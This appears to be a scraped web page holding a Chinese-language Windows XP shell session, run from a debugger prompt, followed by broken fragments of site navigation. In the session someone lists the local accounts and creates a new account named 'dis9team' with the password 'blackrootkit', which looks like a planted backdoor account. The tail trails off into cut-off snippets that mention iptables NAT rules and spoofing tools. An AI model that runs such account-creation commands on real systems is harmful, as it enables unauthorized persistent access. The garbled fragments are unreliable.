 0:000> .shell
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\1313123123213><.shell waiting 1 second(s) for process>
<.shell process may need input>net user
net user
<.shell waiting 1 second(s) for process>
\\11-C60A35D9637F 的用户帐户
-------------------------------------------------------------------------------
1313123123213 Administrator Guest
HelpAssistant SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\1313123123213><.shell waiting 1 second(s) for process>
<.shell process may need input>net user dis9team blackrootkit /add
net user dis9team blackrootkit /add
<.shell waiting 1 second(s) for process>
命令成功完成。
C:\Documents and Settings\1313123123213><.shell waiting 1 second(s) for process>
<.shell process may need input>net user dis9team
net user dis9team
<.shell waiting 1 second(s) for process>
用户名 dis9team
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2011/5/5 上午 04:54
密码到期 2011/6/17 上午 03:41
密码可更改 2011/5/5 上午 04:54
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
ript : S
dmin on 五月
ad Code : S
e script, To
p教程:
dmin on 五月
Users ==>
发
roc/sys/net/
骗
eth0 -t 192
tables端口重
nat -A PRE
rip工具
rip.py -w se
rip -l 10000